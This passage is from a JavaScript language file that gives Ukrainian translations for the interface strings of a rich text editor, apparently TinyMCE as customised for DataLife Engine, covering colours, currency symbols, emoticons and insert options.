"Rich Text Area. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help": "\u0422\u0435\u043a\u0441\u0442\u043e\u0432\u0435 \u043f\u043e\u043b\u0435. \u041d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c ALT-F9 \u0449\u043e\u0431 \u0432\u0438\u043a\u043b\u0438\u043a\u0430\u0442\u0438 \u043c\u0435\u043d\u044e, ALT-F10 \u043f\u0430\u043d\u0435\u043b\u044c \u0456\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0456\u0432, ALT-0 \u0434\u043b\u044f \u0432\u0438\u043a\u043b\u0438\u043a\u0443 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0438.",
"Image title": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"Border width": "\u0428\u0438\u0440\u0438\u043d\u0430 \u043c\u0435\u0436\u0456",
"Border style": "\u0421\u0442\u0438\u043b\u044c \u043c\u0435\u0436\u0456",
"Error": "\u041f\u043e\u043c\u0438\u043b\u043a\u0430",
"Warn": "\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u0436\u0435\u043d\u043d\u044f",
"Valid": "\u0412\u0456\u0440\u043d\u0438\u0439",
"To open the popup, press Shift+Enter": "\u0429\u043e\u0431 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u0438 \u0441\u043f\u043b\u0438\u0432\u043d\u0435 \u0432\u0456\u043a\u043d\u043e, \u043d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c Shift\u00a0+\u00a0Enter",
"Rich Text Area. Press ALT-0 for help.": "\u041e\u0431\u043b\u0430\u0441\u0442\u044c \u0444\u043e\u0440\u043c\u0430\u0442\u043e\u0432\u0430\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0443. \u041d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c ALT\u00a0+\u00a00, \u0449\u043e\u0431 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u0438 \u0434\u043e\u0432\u0456\u0434\u043a\u0443.",
"System Font": "\u0421\u0438\u0441\u0442\u0435\u043c\u043d\u0438\u0439 \u0448\u0440\u0438\u0444\u0442",
"Failed to upload image: {0}": "\u041d\u0435 \u0432\u0434\u0430\u043b\u043e\u0441\u044f \u0432\u0456\u0434\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f: {0}",
"Failed to load plugin: {0} from url {1}": "\u041d\u0435 \u0432\u0434\u0430\u043b\u043e\u0441\u044f \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u043f\u043b\u0430\u0491\u0456\u043d: {0} \u0437\u0430 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f\u043c {1}",
"Failed to load plugin url: {0}": "\u041d\u0435 \u0432\u0434\u0430\u043b\u043e\u0441\u044f \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f \u043d\u0430 \u043f\u043b\u0430\u0491\u0456\u043d: {0}",
"Failed to initialize plugin: {0}": "\u041d\u0435 \u0432\u0434\u0430\u043b\u043e\u0441\u044f \u0456\u043d\u0456\u0446\u0456\u0430\u043b\u0456\u0437\u0443\u0432\u0430\u0442\u0438 \u043f\u043b\u0430\u0491\u0456\u043d: {0}",
"example": "\u043f\u0440\u0438\u043a\u043b\u0430\u0434",
"Search": "\u041f\u043e\u0448\u0443\u043a",
"All": "\u0412\u0441\u0435",
"Currency": "\u0412\u0430\u043b\u044e\u0442\u0430",
"Text": "\u0422\u0435\u043a\u0441\u0442",
"Quotations": "\u0426\u0438\u0442\u0443\u0432\u0430\u043d\u043d\u044f",
"Mathematical": "\u041c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u0447\u043d\u0456 \u0441\u0438\u043c\u0432\u043e\u043b\u0438",
"Extended Latin": "\u0420\u043e\u0437\u0448\u0438\u0440\u0435\u043d\u0430 \u043b\u0430\u0442\u0438\u043d\u0438\u0446\u044f",
"Symbols": "\u0421\u0438\u043c\u0432\u043e\u043b\u0438",
"Arrows": "\u0421\u0442\u0440\u0456\u043b\u043a\u0438",
"User Defined": "\u0412\u0438\u0437\u043d\u0430\u0447\u0435\u043d\u0456 \u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0447\u0435\u043c",
"dollar sign": "\u0437\u043d\u0430\u043a \u0434\u043e\u043b\u0430\u0440\u0430",
"currency sign": "\u0437\u043d\u0430\u043a \u0432\u0430\u043b\u044e\u0442\u0438",
"euro-currency sign": "\u0437\u043d\u0430\u043a \u0454\u0432\u0440\u043e",
"colon sign": "\u0437\u043d\u0430\u043a \u0434\u0432\u043e\u043a\u0440\u0430\u043f\u043a\u0438",
"cruzeiro sign": "\u0437\u043d\u0430\u043a \u043a\u0440\u0443\u0437\u0435\u0439\u0440\u043e",
"french franc sign": "\u0437\u043d\u0430\u043a \u0444\u0440\u0430\u043d\u0446\u0443\u0437\u044c\u043a\u043e\u0433\u043e \u0444\u0440\u0430\u043d\u043a\u0443",
"lira sign": "\u0437\u043d\u0430\u043a \u043b\u0456\u0440\u0438",
"mill sign": "\u0437\u043d\u0430\u043a \u043c\u0456\u043b\u044e",
"naira sign": "\u0437\u043d\u0430\u043a \u043d\u0430\u0439\u0440\u0438",
"peseta sign": "\u0437\u043d\u0430\u043a \u043f\u0435\u0441\u0435\u0442\u0438",
"rupee sign": "\u0437\u043d\u0430\u043a \u0440\u0443\u043f\u0456\u0457",
"won sign": "\u0437\u043d\u0430\u043a \u0432\u043e\u043d\u0438",
"new sheqel sign": "\u0437\u043d\u0430\u043a \u043d\u043e\u0432\u043e\u0433\u043e \u0448\u0435\u043a\u0435\u043b\u044f",
"dong sign": "\u0437\u043d\u0430\u043a \u0434\u043e\u043d\u0433\u0443",
"kip sign": "\u0437\u043d\u0430\u043a \u043a\u0456\u043f\u0443",
"tugrik sign": "\u0437\u043d\u0430\u043a \u0442\u0443\u0433\u0440\u0438\u043a\u0430",
"drachma sign": "\u0437\u043d\u0430\u043a \u0434\u0440\u0430\u0445\u043c\u0438",
"german penny symbol": "\u0437\u043d\u0430\u043a \u043f\u0444\u0435\u043d\u0456\u0433\u0430",
"peso sign": "\u0437\u043d\u0430\u043a \u043f\u0435\u0441\u043e",
"guarani sign": "\u0437\u043d\u0430\u043a \u0433\u0443\u0430\u0440\u0430\u043d\u0456",
"austral sign": "\u0437\u043d\u0430\u043a \u0430\u0443\u0441\u0442\u0440\u0430\u043b\u044e",
"hryvnia sign": "\u0437\u043d\u0430\u043a \u0433\u0440\u0438\u0432\u043d\u0456",
"cedi sign": "\u0437\u043d\u0430\u043a \u0441\u0435\u0434\u0456",
"livre tournois sign": "\u0437\u043d\u0430\u043a \u0442\u0443\u0440\u0441\u044c\u043a\u043e\u0433\u043e \u043b\u0456\u0432\u0440\u0443",
"spesmilo sign": "\u0437\u043d\u0430\u043a \u0441\u043f\u0435\u0441\u043c\u0456\u043b\u043e",
"tenge sign": "\u0437\u043d\u0430\u043a \u0442\u0435\u043d\u0433\u0435",
"indian rupee sign": "\u0437\u043d\u0430\u043a \u0456\u043d\u0434\u0456\u0439\u0441\u044c\u043a\u043e\u0457 \u0440\u0443\u043f\u0456\u0457",
"turkish lira sign": "\u0437\u043d\u0430\u043a \u0442\u0443\u0440\u0435\u0446\u044c\u043a\u043e\u0457 \u043b\u0456\u0440\u0438",
"nordic mark sign": "\u0437\u043d\u0430\u043a \u043f\u0456\u0432\u043d\u0456\u0447\u043d\u043e\u0457 \u043c\u0430\u0440\u043a\u0438",
"manat sign": "\u0437\u043d\u0430\u043a \u043c\u0430\u043d\u0430\u0442\u0443",
"ruble sign": "\u0437\u043d\u0430\u043a \u0440\u0443\u0431\u043b\u044f",
"yen character": "\u0441\u0438\u043c\u0432\u043e\u043b \u0454\u043d\u0438",
"yuan character": "\u0441\u0438\u043c\u0432\u043e\u043b \u044e\u0430\u043d\u044e",
"yuan character, in hong kong and taiwan": "\u0441\u0438\u043c\u0432\u043e\u043b \u044e\u0430\u043d\u044e \u0432 \u0413\u043e\u043d\u043a\u043e\u043d\u0437\u0456 \u0456 \u0422\u0430\u0439\u0432\u0430\u043d\u0456",
"yen\/yuan character variant one": "\u0441\u0438\u043c\u0432\u043e\u043b \u0454\u043d\u0438\/\u044e\u0430\u043d\u044e, \u043f\u0435\u0440\u0448\u0438\u0439 \u0432\u0430\u0440\u0456\u0430\u043d\u0442",
"Loading emoticons...": "\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f \u0441\u043c\u0430\u0439\u043b\u0438\u043a\u0456\u0432\u2026",
"Could not load emoticons": "\u041d\u0435 \u0432\u0434\u0430\u043b\u043e\u0441\u044f \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0441\u043c\u0430\u0439\u043b\u0438\u043a\u0438",
"People": "\u041b\u044e\u0434\u0438",
"Animals and Nature": "\u0422\u0432\u0430\u0440\u0438\u043d\u0438 \u0442\u0430 \u043f\u0440\u0438\u0440\u043e\u0434\u0430",
"Food and Drink": "\u0407\u0436\u0430 \u0442\u0430 \u043d\u0430\u043f\u043e\u0457",
"Activity": "\u0410\u043a\u0442\u0438\u0432\u043d\u0456\u0441\u0442\u044c",
"Travel and Places": "\u041f\u043e\u0434\u043e\u0440\u043e\u0436\u0456 \u0456 \u043c\u0456\u0441\u0446\u044f",
"Objects": "\u041e\u0431\u2019\u0454\u043a\u0442\u0438",
"Flags": "\u041f\u0440\u0430\u043f\u043e\u0440\u0438",
"Characters": "\u0421\u0438\u043c\u0432\u043e\u043b\u0438",
"Characters (no spaces)": "\u0421\u0438\u043c\u0432\u043e\u043b\u0438 (\u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u0456\u043b\u0456\u0432)",
"{0} characters": "\u041a\u0456\u043b\u044c\u043a\u0456\u0441\u0442\u044c \u0441\u0438\u043c\u0432\u043e\u043b\u0456\u0432: {0}",
"Error: Form submit field collision.": "\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u043a\u043e\u043b\u0456\u0437\u0456\u044f \u043f\u043e\u043b\u044f \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043d\u044f \u0444\u043e\u0440\u043c\u0438.",
"Error: No form element found.": "\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0435\u043b\u0435\u043c\u0435\u043d\u0442\u0430 \u0444\u043e\u0440\u043c\u0438.",
"Update": "\u041e\u043d\u043e\u0432\u0438\u0442\u0438",
"Color swatch": "\u0417\u0440\u0430\u0437\u043e\u043a \u043a\u043e\u043b\u044c\u043e\u0440\u0443",
"Turquoise": "\u0411\u0456\u0440\u044e\u0437\u043e\u0432\u0438\u0439",
"Green": "\u0417\u0435\u043b\u0435\u043d\u0438\u0439",
"Blue": "\u0421\u0438\u043d\u0456\u0439",
"Purple": "\u0424\u0456\u043e\u043b\u0435\u0442\u043e\u0432\u0438\u0439",
"Navy Blue": "\u0422\u0435\u043c\u043d\u043e-\u0441\u0438\u043d\u0456\u0439",
"Dark Turquoise": "\u0422\u0435\u043c\u043d\u043e-\u0431\u0456\u0440\u044e\u0437\u043e\u0432\u0438\u0439",
"Dark Green": "\u0422\u0435\u043c\u043d\u043e-\u0437\u0435\u043b\u0435\u043d\u0438\u0439",
"Medium Blue": "\u0421\u0435\u0440\u0435\u0434\u043d\u044c\u043e-\u0441\u0438\u043d\u0456\u0439",
"Medium Purple": "\u0421\u0435\u0440\u0435\u0434\u043d\u044c\u043e-\u0444\u0456\u043e\u043b\u0435\u0442\u043e\u0432\u0438\u0439",
"Midnight Blue": "\u041e\u043f\u0456\u0432\u043d\u0456\u0447\u043d\u0430 \u0431\u043b\u0430\u043a\u0438\u0442\u044c",
"Yellow": "\u0416\u043e\u0432\u0442\u0438\u0439",
"Orange": "\u041f\u043e\u043c\u0430\u0440\u0430\u043d\u0447\u0435\u0432\u0438\u0439",
"Red": "\u0427\u0435\u0440\u0432\u043e\u043d\u0438\u0439",
"Light Gray": "\u0421\u0432\u0456\u0442\u043b\u043e-\u0441\u0456\u0440\u0438\u0439",
"Gray": "\u0421\u0456\u0440\u0438\u0439",
"Dark Yellow": "\u0422\u0435\u043c\u043d\u043e-\u0436\u043e\u0432\u0442\u0438\u0439",
"Dark Orange": "\u0422\u0435\u043c\u043d\u043e-\u043f\u043e\u043c\u0430\u0440\u0430\u043d\u0447\u0435\u0432\u0438\u0439",
"Dark Red": "\u0422\u0435\u043c\u043d\u043e-\u0447\u0435\u0440\u0432\u043e\u043d\u0438\u0439",
"Medium Gray": "\u0421\u0435\u0440\u0435\u0434\u043d\u044c\u043e-\u0441\u0456\u0440\u0438\u0439",
"Dark Gray": "\u0422\u0435\u043c\u043d\u043e-\u0441\u0456\u0440\u0438\u0439",
"Light Green": "\u0421\u0432\u0456\u0442\u043b\u043e-\u0437\u0435\u043b\u0435\u043d\u0438\u0439",
"Light Yellow": "\u0421\u0432\u0456\u0442\u043b\u043e-\u0436\u043e\u0432\u0442\u0438\u0439",
"Light Red": "\u0421\u0432\u0456\u0442\u043b\u043e-\u0447\u0435\u0440\u0432\u043e\u043d\u0438\u0439",
"Light Purple": "\u0421\u0432\u0456\u0442\u043b\u043e-\u0444\u0456\u043e\u043b\u0435\u0442\u043e\u0432\u0438\u0439",
"Light Blue": "\u0421\u0432\u0456\u0442\u043b\u043e-\u0441\u0438\u043d\u0456\u0439",
"Dark Purple": "\u0422\u0435\u043c\u043d\u043e-\u0444\u0456\u043e\u043b\u0435\u0442\u043e\u0432\u0438\u0439",
"Dark Blue": "\u0422\u0435\u043c\u043d\u043e-\u0433\u043e\u043b\u0443\u0431\u0438\u0439",
"Black": "\u0427\u043e\u0440\u043d\u0438\u0439",
"White": "\u0411\u0456\u043b\u0438\u0439",
"Switch to or from fullscreen mode": "\u041f\u0435\u0440\u0435\u043c\u0438\u043a\u0430\u043d\u043d\u044f \u043f\u043e\u0432\u043d\u043e\u0435\u043a\u0440\u0430\u043d\u043d\u043e\u0433\u043e \u0440\u0435\u0436\u0438\u043c\u0443",
"Open help dialog": "\u0412\u0456\u0434\u043a\u0440\u0438\u0442\u0438 \u0432\u0456\u043a\u043d\u043e \u0434\u043e\u0432\u0456\u0434\u043a\u0438",
"history": "\u0456\u0441\u0442\u043e\u0440\u0456\u044f",
"styles": "\u0441\u0442\u0438\u043b\u0456",
"formatting": "\u0444\u043e\u0440\u043c\u0430\u0442\u0443\u0432\u0430\u043d\u043d\u044f",
"alignment": "\u0432\u0438\u0440\u0456\u0432\u043d\u044e\u0432\u0430\u043d\u043d\u044f",
"indentation": "\u0432\u0456\u0434\u0441\u0442\u0443\u043f",
"permanent pen": "\u043c\u0430\u0440\u043a\u0435\u0440",
"comments": "\u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456",
"Format Painter": "\u0424\u043e\u0440\u043c\u0430\u0442 \u0437\u0430 \u0437\u0440\u0430\u0437\u043a\u043e\u043c",
"Insert\/edit iframe": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0440\u0435\u0434\u0430\u0433\u0443\u0432\u0430\u0442\u0438 iframe",
"Capitalization": "\u0412\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u0430\u043d\u043d\u044f \u0432\u0435\u043b\u0438\u043a\u0438\u0445 \u043b\u0456\u0442\u0435\u0440",
"lowercase": "\u043d\u0438\u0436\u043d\u0456\u0439 \u0440\u0435\u0433\u0456\u0441\u0442\u0440",
"UPPERCASE": "\u0412\u0415\u0420\u0425\u041d\u0406\u0419 \u0420\u0415\u0413\u0406\u0421\u0422\u0420",
"Title Case": "\u0420\u0435\u0433\u0456\u0441\u0442\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430",
"Permanent Pen Properties": "\u0412\u043b\u0430\u0441\u0442\u0438\u0432\u043e\u0441\u0442\u0456 \u043c\u0430\u0440\u043a\u0435\u0440\u0430",
"Permanent pen properties...": "\u0412\u043b\u0430\u0441\u0442\u0438\u0432\u043e\u0441\u0442\u0456 \u043c\u0430\u0440\u043a\u0435\u0440\u0430\u2026",
"Font": "\u0428\u0440\u0438\u0444\u0442",
"Size": "\u0420\u043e\u0437\u043c\u0456\u0440",
"More...": "\u0411\u0456\u043b\u044c\u0448\u0435\u2026",
"Spellcheck Language": "\u041c\u043e\u0432\u0430 \u043f\u0435\u0440\u0435\u0432\u0456\u0440\u043a\u0438 \u043e\u0440\u0444\u043e\u0433\u0440\u0430\u0444\u0456\u0457",
"Select...": "\u0412\u0438\u0431\u0440\u0430\u0442\u0438\u2026",
"Preferences": "\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0438",
"Yes": "\u0422\u0430\u043a",
"No": "\u041d\u0456",
"Keyboard Navigation": "\u041a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u043e\u044e \u043a\u043b\u0430\u0432\u0456\u0430\u0442\u0443\u0440\u0438",
"Version": "\u0412\u0435\u0440\u0441\u0456\u044f",
"Anchor": "\u042f\u043a\u0456\u0440",
"Special character": "\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456 \u0441\u0438\u043c\u0432\u043e\u043b\u0438",
"Code sample": "\u041f\u0440\u0438\u043a\u043b\u0430\u0434 \u043a\u043e\u0434\u0443",
"Color": "\u043a\u043e\u043b\u0456\u0440",
"Emoticons": "\u0415\u043c\u043e\u0446\u0456\u0457",
"Document properties": "\u0412\u043b\u0430\u0441\u0442\u0438\u0432\u043e\u0441\u0442\u0456 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430",
"Image": "\u0417\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"Insert link": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f",
"Target": "\u0412\u0456\u0434\u043a\u0440\u0438\u0432\u0430\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f",
"Link": "\u041f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f",
"Poster": "\u0417\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"Media": "\u041c\u0435\u0434\u0456\u0430\u0434\u0430\u043d\u0456",
"Print": "\u0414\u0440\u0443\u043a\u0443\u0432\u0430\u0442\u0438",
"Prev": "\u0412\u0433\u043e\u0440\u0443",
"Find and replace": "\u041f\u043e\u0448\u0443\u043a \u0456 \u0437\u0430\u043c\u0456\u043d\u0430",
"Whole words": "\u0426\u0456\u043b\u0456 \u0441\u043b\u043e\u0432\u0430",
"Spellcheck": "\u041f\u0435\u0440\u0435\u0432\u0456\u0440\u043a\u0430 \u043e\u0440\u0444\u043e\u0433\u0440\u0430\u0444\u0456\u0457",
"Caption": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a",
"Insert template": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0448\u0430\u0431\u043b\u043e\u043d",

"Upload": "Завантаживши",
"Restore last draft": "Відновити останню чернетку",
"Uploading files":"Завантаження зображень і файлів на сервер",
"Insert protected link":"Вставка захищеного посилання", 
"Insert quote":"Вставка цитати",
"Typographical Word Processing":"Друкарська обробка тексту",
"Insert hidden text":"Вставка прихованого тексту",
"Insert source code":"Вихідний код",
"Insert video (BB Codes)":"Вставка відео для плеєра",
"Insert audio (BB Codes)":"Вставка аудіо для плеєра", 
"Insert spoiler":"Вставка спойлера",
"Insert page breaks":"Вставка розриву між сторінками публікації",
"Insert link to the page":"Вставка посилання на сторінку публікації",
"Page Number": "Номер сторінки",
"Insert/Edit code sample": "Вставка прикладу коду",
"No misspellings found.": "Помилок не знайдено",
"Alternative description": "Опис",
"Add to Playlist": "Додати в плейлист",
"Play video from media services": "Вставка контенту з медіа сервісів",
"Link to poster": "Посилання на постер",
"Add emoticons": "Вставка смайликів",
"Code view": "Текст коду",
"DLE Tags": "Теги DLE (цитати / спойлери / прихований текст і т. д.)",
"Dropped file type is not supported": "Тільки зображення можна перенести в редактор, для завантаження інших типів використовуйте кнопку у вигляді папки",
"Inserting content from media services. You can insert content from services such as Youtube, Instagram, Facebook and etc.": "Вставка контенту з різних відеосервісів. Ви можете вставити контент з таких сервісів як Youtube, Instagram, Facebook і т. д.",
"Information Block": "Блок інформації",
"Warning Block": "Блок попередження",
"Error Block": "Блок помилки",
"Borders": "Окантовка всіх сторін",
"Borders top and bottom": "Окантовка зверху і знизу",
"Use a shadow": "Використовуйте тінь",
"Increased letter spacing": "Збільшений інтервал букв",
"Сapital letters": "Великими літерами",
"Gray background": "Залити сірим кольором",
"Brown background": "Залити коричневим кольором",
"Blue background": "Залити блакитним кольором",
"Green background": "Залити зеленим кольором",
"Tag (p)": "Тег (p)",
"Tag (div)": "Тег (div)",
"Image Border": "Межі",
"Image Shadow": "Тіні",
"Image Padding": "Відступи",
"Borders Padding": "Межі и Відступи",
"Shadow Padding": "Відступи і Тіні",
"Accordion summary...": "Короткий зміст..",
"Accordion body...": "Детальний опис...",
"Insert accordion": "Вставити розкривний список",
"Toggle accordion": "Розкрити / Згорнути список",
"Delete accordion": "Видалити список",
});